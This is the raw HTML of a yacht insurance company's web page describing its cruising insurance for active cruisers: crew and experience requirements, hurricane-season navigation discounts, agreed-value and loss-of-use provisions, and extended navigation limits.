									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd8f4" data-node="60b7eff4dd8f4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60b7eff4dd8f5" data-node="60b7eff4dd8f5">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd905 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd905">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-4gmptzklv3xj footerinfo" data-node="4gmptzklv3xj">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel: +15042472063">(</a><a href="tel: +15617433442">561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7eff4dd8f8 fl-visible-medium-mobile" data-node="60b7eff4dd8f8">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7eff4dd8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7eff4dd8fb">
			<div class="fl-col fl-node-60b7eff4dd8fc fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7eff4dd8eb" data-node="60b7eff4dd8eb">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd907 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd907">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7eff4dd904 footerinfo" data-node="60b7eff4dd904">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel: +15042472063">(</a><a href="tel: +15617433442">561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7eff4dd8fd fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8fd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60b7eff4dd8f9" data-node="60b7eff4dd8f9">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main-2" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-main-3" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/online-quote/"><span class="menu-item-text">Online Quote</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/"><span class="menu-item-text">Cruising Insurance<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-yacht-insurance/"><span class="menu-item-text">Caribbean Yacht Insurance</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/"><span class="menu-item-text">Caribbean Charter Boat Insurance</span></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/yacht-insurance-florida/"><span class="menu-item-text">Florida Yacht Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bluewaterins.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-8 page type-page status-publish hentry" id="fl-post-8" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-8 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="8"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b84433901ba fl-row-custom-height fl-row-align-center fl-row-bg-overlay" data-node="60b84433901ba">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b84433901e9" data-node="60b84433901e9">
			<div class="fl-col fl-node-60b84433901eb" data-node="60b84433901eb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b843e9ebaf6" data-node="60b843e9ebaf6">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center pp-dual-heading">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">Our Insurance</span>

											<span class="title-text pp-secondary-title">Products and Services for Watercrafts </span>
			
			
		</h1>

		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b84fbf4ed0d" data-node="60b84fbf4ed0d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b84fbf4ee7e fl-col-group-equal-height fl-col-group-align-center" data-node="60b84fbf4ee7e">
			<div class="fl-col fl-node-60b84fbf4ee81" data-node="60b84fbf4ee81">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60b84fbf4ee82" data-node="60b84fbf4ee82">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b84fbf4ee83 fl-col-small fl-col-small-full-width" data-node="60b84fbf4ee83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b84fbf4ee84" data-node="60b84fbf4ee84">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left pp-dual-heading">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title">Insurance for Active&nbsp;Cruisers</span>

											<span class="title-text pp-secondary-title"> <b> Cruising and Yacht&nbsp;Insurance </b></span>
			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>BluewaterYacht Insurance covers active cruising boats all over the world. Our goal is to provide insurance products and services that are crafted specifically for active cruisers. By specializing in this one area, we can focus all of our expertise and energy on that single goal. BluewaterYacht is the leading innovator of marine insurance products in the offshore industry.</p><p>Thirty years ago, the CEO, Donald Spink, of BluewaterYacht Insurance developed the first two-crew, worldwide navigation program for the Seven Seas Cruising Association. Today, we insure thousands of cruising yachts all over the world.</p><p>We also have options available for worldwide health and travel insurance. Twenty years ago, when Bluewater sailors told us that international health and accident coverage was important to them, we built a program specific to their needs.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b84b9c8f262" data-node="60b84b9c8f262">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b84b9c8f4b7 fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-center" data-node="60b84b9c8f4b7">
			<div class="fl-col fl-node-60b84b9c8f4ba fl-col-small fl-col-small-full-width" data-node="60b84b9c8f4ba">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b84b9c8f4bc" data-node="60b84b9c8f4bc">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left pp-dual-heading">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title">Get a Competitive</span>

											<span class="title-text pp-secondary-title"><b> Boat Insurance Qoute </b></span>
			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>For more information, our exclusive, online quick quote yacht system allows you to get a competitive boat insurance quote backed by A+ rated underwriters. We can also provide a quote for your boat insurance coverage over the phone. If you compare our quotes on an "apples to apples" basis, our comprehensive marine insurance programs have the lowest prices and the absolute best coverage! Sure, you can find a cheaper policy but when you have a claim, nothing will be covered. The proof is in the policy wording.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b84b9c8f4bd fl-col-small fl-col-small-full-width" data-node="60b84b9c8f4bd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60b84b9c8f4be" data-node="60b84b9c8f4be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b843e9ebaf1" data-node="60b843e9ebaf1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b843e9ebaf2 fl-col-group-equal-height fl-col-group-align-center" data-node="60b843e9ebaf2">
			<div class="fl-col fl-node-60b843e9ebaf3" data-node="60b843e9ebaf3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60b843e9ebaf4" data-node="60b843e9ebaf4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b843e9ebaf5 fl-col-small fl-col-small-full-width" data-node="60b843e9ebaf5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b843e9ebaf0" data-node="60b843e9ebaf0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title"><b> Specialized Boat Insurance for Cruisers </b></span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>BluewaterYacht Insurance provides two-crew yacht coverage worldwide. We designed this program around experienced, safety oriented, owner-operators of sailboats and motor yachts. To qualify, an owner-operator must have the equivalent of 10 years of boating experience, established through a combination of boating experience and marine qualifications such as USCG AUX and USPS courses, USCG license, ASA sailing courses, weather and navigation courses, etc. One fundamental concept involved in safe cruising is to stay out of the hurricane zone during the hurricane season. Our boat insurance quotes are structured so you only pay for the coverage (navigation limits) you need. Should your cruising itinerary change, you can always move from any one of the following navigation areas with an endorsement, and most of the time, you do not have to change insurance companies!</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b843e9ebada fl-visible-desktop" data-node="60b843e9ebada">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b843e9ebadb fl-col-group-custom-width" data-node="60b843e9ebadb">
			<div class="fl-col fl-node-60b843e9ebadc fl-col-bg-overlay" data-node="60b843e9ebadc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b843e9ebad7" data-node="60b843e9ebad7">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title"><b> We Offer Discounts </b></span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>For boats in Florida, the Bahamas, Gulf States, or the Caribbean Sea, our policies provide named and numbered windstorm coverage without restrictions with deductibles as low as 4% with an approved Hurricane Preparedness Plan (HPP) that you will provide.<br />If you are in the Caribbean Sea, we offer discounts if you are not between 12 degrees 40 minutes N LAT to 23 degrees 30 minutes N LAT while between 55 degrees W LON and 85 degrees W LON, from July 1 to November 1.</p><p>We offer additional discounts for boats not south of 31 N LAT (Florida – Georgia border) from June 1 to November 1.</p><p>We also offer discounts for boats not north of 12 N LAT (Grenada) from June 1 to November 1.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b843e9ebadf fl-col-small fl-col-small-full-width fl-visible-desktop-medium" data-node="60b843e9ebadf">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-60b853b542ce5 fl-visible-medium-mobile" data-node="60b853b542ce5">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b8544c289ba" data-node="60b8544c289ba">
			<div class="fl-col fl-node-60b853b543044 fl-visible-desktop-medium" data-node="60b853b543044">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-60b853b54303e fl-col-group-custom-width" data-node="60b853b54303e">
			<div class="fl-col fl-node-60b853b543042 fl-col-bg-overlay" data-node="60b853b543042">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b853b543043" data-node="60b853b543043">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title"><b> We Offer Discounts </b></span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>For boats in Florida, the Bahamas, Gulf States, or the Caribbean Sea, our policies provide named and numbered windstorm coverage without restrictions with deductibles as low as 4% with an approved Hurricane Preparedness Plan (HPP) that you will provide.<br />If you are in the Caribbean Sea, we offer discounts if you are not between 12 degrees 40 minutes N LAT to 23 degrees 30 minutes N LAT while between 55 degrees W LON and 85 degrees W LON, from July 1 to November 1.</p><p>We offer additional discounts for boats not south of 31 N LAT (Florida – Georgia border) from June 1 to November 1.</p><p>We also offer discounts for boats not north of 12 N LAT (Grenada) from June 1 to November 1.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b843e9ebacf" data-node="60b843e9ebacf">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b843e9ebad0 fl-col-group-equal-height fl-col-group-align-center" data-node="60b843e9ebad0">
			<div class="fl-col fl-node-60b843e9ebad2" data-node="60b843e9ebad2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60b843e9ebad3" data-node="60b843e9ebad3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b843e9ebad1 fl-col-small fl-col-small-full-width" data-node="60b843e9ebad1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b843e9ebade" data-node="60b843e9ebade">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title"><b> Other Policy Provisions We Offer Are:</b></span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Agreed Value Policies: For partial losses, this policy DOES NOT have a depreciation schedule, so coverage is new for old. BluewaterYacht Insurance is one of very few boat insurance companies that offer "new for old" on partial losses. Most companies depreciate sails, spars, fabrics, finishes, or machinery of the vessel. Others have even longer depreciation schedules for partial losses. This option applies to vessels over 25 years of age.</p><p>Loss of Use: A clause which pays the necessary increase in living expenses incurred, to maintain the customary standard of living of that named insured, which exceeds one thousand dollars payment under this clause shall be limited to ten thousand dollars for any single occurrence regardless of the number of named insured's. Payment under this clause shall be further limited to the expenses incurred until the named insured settles in a new residence or the vessel is repaired or replaced. No payment shall be made under this clause for travel expenses.</p><p>Extended Navigation Limits: We can extend the navigation limits to include Cuba, Mainland Colombia, Haiti, Venezuela, the Eastern Mediterranean Sea, Russia, transit of Cape Horn. etc.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-60b843e9ebad4 fl-row-bg-overlay fl-row-has-layers" data-node="60b843e9ebad4">
